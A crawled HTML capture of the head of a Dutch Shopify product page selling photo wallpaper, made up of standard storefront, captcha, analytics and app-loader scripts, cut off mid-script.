

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tescabehang.nl/products/fotobehang-stenen-wenteltrap
body_size: 31396
content:
<!doctype html>
<html class="no-touch no-js" lang="nl" dir="ltr">
<head>
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50691702944/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="955b5d51841ce2c96408b7b7655fc789">
<meta id="in-context-paypal-metadata" data-shop-id="50691702944" data-venmo-supported="false" data-environment="production" data-locale="nl_NL" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://tescabehang.nl/products/fotobehang-stenen-wenteltrap.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=nl-NL&shop_id=50691702944" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":50691702944,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/50691702944","merchantName":"Tescabehang","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Tescabehang","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"955b5d51841ce2c96408b7b7655fc789","betas":["rich-media-storefront-analytics"],"domain":"tescabehang.nl","predictiveSearch":true,"shopId":50691702944,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tescabehang.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"Tescabehang | InStijl Media","id":114593202336,"schema_name":"Supply","schema_version":"9.2.0","theme_store_id":679,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tescabehang.nl/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//tescabehang.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DJTDvaAk.nl.esm.js"></script>
<script defer="defer" async type="module" src="//tescabehang.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Dun75tH5.esm.js"></script>
<script type="module">
  await import("//tescabehang.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DJTDvaAk.nl.esm.js");
await import("//tescabehang.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Dun75tH5.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CCVdxIPv.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_uUUNj5dH.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js"],"shop-button":["modules/v2/client.shop-button_C1qTwcBL.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Li0C55pV.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DvWEaN6T.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DO_BHTBk.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DHdU_ur1.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js","modules/v2/chunk.modal_BLIL_aaB.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.nl.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DJTDvaAk.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CC4t9YhW.nl.esm.js","modules/v2/client.shop-login-button_D2R0jkZ4.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js","modules/v2/chunk.modal_BLIL_aaB.esm.js"],"pay-button":["modules/v2/client.pay-button_DVQAv7bx.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BgfSQ4yE.nl.esm.js","modules/v2/client.shop-login-button_D2R0jkZ4.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js","modules/v2/chunk.modal_BLIL_aaB.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_3aYIOSqT.nl.esm.js","modules/v2/client.shop-login-button_D2R0jkZ4.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js","modules/v2/chunk.modal_BLIL_aaB.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D2R0jkZ4.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js","modules/v2/chunk.modal_BLIL_aaB.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BjY0GHFt.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js","modules/v2/chunk.modal_BLIL_aaB.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CqzC8mh_.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js","modules/v2/chunk.modal_BLIL_aaB.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_S52WxtgT.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js","modules/v2/chunk.modal_BLIL_aaB.esm.js"],"shop-login":["modules/v2/client.shop-login_BYvbIhY8.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js","modules/v2/chunk.modal_BLIL_aaB.esm.js"],"payment-terms":["modules/v2/client.payment-terms_D1BJa400.nl.esm.js","modules/v2/chunk.common_Dun75tH5.esm.js","modules/v2/chunk.modal_BLIL_aaB.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.vimando.com\/assets\/vimando.js?shop=tescabehang.myshopify.com","\/\/staticw2.yotpo.com\/oA2qbuSed1a3O4zpwoTRJTqR23h84GfAaFpu5rbw\/widget.js?shop=tescabehang.myshopify.com","https:\/\/www.webwinkelkeur.nl\/apps\/shopify\/script.php?shop=tescabehang.myshopify.com","https:\/\/swift.perfectapps.io\/store\/assets\/dist\/js\/main.min.js?v=1_1616845268\u0026shop=tescabehang.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":50691702944,"offset":3600,"reqid":"85e8090a-1ee7-481e-a9fa-ac241f56077d-1762380990","pageurl":"tescabehang.nl\/products\/fotobehang-stenen-wenteltrap","u":"817ad83b7ab2","p":"product","rtyp":"product","rid":5786768507040};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tescabehang.nl/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tescabehang.nl/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tescabehang.nl/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://tescabehang.nl/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tescabehang.nl/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  	<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>Fotobehang Stenen wenteltrap &ndash; Tescabehang</title>

<meta name="description" content="Uitgebreid aanbod van fotobehang. Bekijk ons brede assortiment. Dit fotobehang is van zeer hoge kwaliteit. Scherp geprijsd. Op maat te maken. Vliesbehang, geen behangtafel nodig, erg makkelijk aan te brengen. Bestel nu Fotobehang Stenen wenteltrap">

<meta name="keywords" content="">
<meta name="theme-color" content="#ffffff">
<meta name="MobileOptimized" content="320">
<meta name="HandheldFriendly" content="true">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover, target-densitydpi=device-dpi, shrink-to-fit=no">
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=PT+Sans:ital,wght@0,400;0,700;1,400;1,700&famp;amily=Titillium+Web:ital,wght@0,400;0,700;1,400;1,700&amp;display=swap">
<link rel="preload" as="style" href="//tescabehang.nl/cdn/shop/t/5/assets/screen.css?v=112538847560213941881622201741">
<link rel="preload" as="font" href="//tescabehang.nl/cdn/shop/t/5/assets/icomoon.woff2?v=74055553891014512331609859719">
<link rel="stylesheet" media="screen" href="https://fonts.googleapis.com/css2?family=PT+Sans:ital,wght@0,400;0,700;1,400;1,700&famp;amily=Titillium+Web:ital,wght@0,400;0,700;1,400;1,700&amp;display=swap">
<link rel="stylesheet" media="screen" href="//tescabehang.nl/cdn/shop/t/5/assets/bootstrap.min.css?v=67272797047865799391611661742">
<link rel="stylesheet" media="screen" href="//tescabehang.nl/cdn/shop/t/5/assets/screen.css?v=112538847560213941881622201741">

<link rel="shortcut icon" href="//tescabehang.nl/cdn/shop/files/favicon_32x32.png?v=1615907271" type="image/png" />

<link rel="preconnect" href="//ajax.googleapis.com">
<link rel="preconnect" href="//fonts.gstatic.com">
<meta name="msapplication-config" content="browserconfig.xml">



<meta property="og:site_name" content="Tescabehang">
<meta property="og:url" content="https://tescabehang.nl/products/fotobehang-stenen-wenteltrap">
<meta property="og:title" content="Fotobehang Stenen wenteltrap">
<meta property="og:type" content="product">
<meta property="og:description" content="Uitgebreid aanbod van fotobehang. Bekijk ons brede assortiment. Dit fotobehang is van zeer hoge kwaliteit. Scherp geprijsd. Op maat te maken. Vliesbehang, geen behangtafel nodig, erg makkelijk aan te brengen. Bestel nu Fotobehang Stenen wenteltrap">

  <meta property="og:price:amount" content="37,80">
  <meta property="og:price:currency" content="EUR">

<meta property="og:image" content="http://tescabehang.nl/cdn/shop/products/Fototapete-Steinwendeltreppe_big01_1200x1200.jpg?v=1603210635"><meta property="og:image" content="http://tescabehang.nl/cdn/shop/products/Fototapete-Steinwendeltreppe_big02_1200x1200.jpg?v=1603210635"><meta property="og:image" content="http://tescabehang.nl/cdn/shop/products/Fototapete-Steinwendeltreppe_big03_1200x1200.jpg?v=1603210635">
<meta property="og:image:secure_url" content="https://tescabehang.nl/cdn/shop/products/Fototapete-Steinwendeltreppe_big01_1200x1200.jpg?v=1603210635"><meta property="og:image:secure_url" content="https://tescabehang.nl/cdn/shop/products/Fototapete-Steinwendeltreppe_big02_1200x1200.jpg?v=1603210635"><meta property="og:image:secure_url" content="https://tescabehang.nl/cdn/shop/products/Fototapete-Steinwendeltreppe_big03_1200x1200.jpg?v=1603210635">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Fotobehang Stenen wenteltrap">
<meta name="twitter:description" content="Uitgebreid aanbod van fotobehang. Bekijk ons brede assortiment. Dit fotobehang is van zeer hoge kwaliteit. Scherp geprijsd. Op maat te maken. Vliesbehang, geen behangtafel nodig, erg makkelijk aan te brengen. Bestel nu Fotobehang Stenen wenteltrap">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="//tescabehang.nl/cdn/shop/t/5/assets/js.cookie.min.js?v=177500111459531585031617176087"></script>
<script type="application/ld+json">
   [
   	{
   		"@context": "http://schema.org/",
   		"@type": "Organization",
   		"url": "",
   		"name": "Tesca Behang",
   		"legalName": "Tesca Behang",
   		"description": "",
   		"logo": "",
   		"image": "",
   		"contactPoint": {
   			"@type": "ContactPoint",
   			"contactType": "Customer service",
   			"telephone": ""
   		},
   		"address": {
   			"@type": "PostalAddress",
   			"streetAddress": "",
   			"addressLocality": "",
   			"addressRegion": "",
   			"postalCode": "",
   			"addressCountry": ""
   		}
   	}
   ]
</script>

	<!-- Header hook for plugins ================================================== -->
 
 <script>
 let ps_apiURI = "https://swift-api.perfectapps.io/api";
 let ps_storeUrl = "https://swift.perfectapps.io";
 let ps_productId = "5786768507040";
 </script> 
  
 
<link rel="canonical" href="https://tescabehang.nl/products/fotobehang-stenen-wenteltrap">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50691702944,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50691702944,storefrontBaseUrl: "https://tescabehang.nl",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 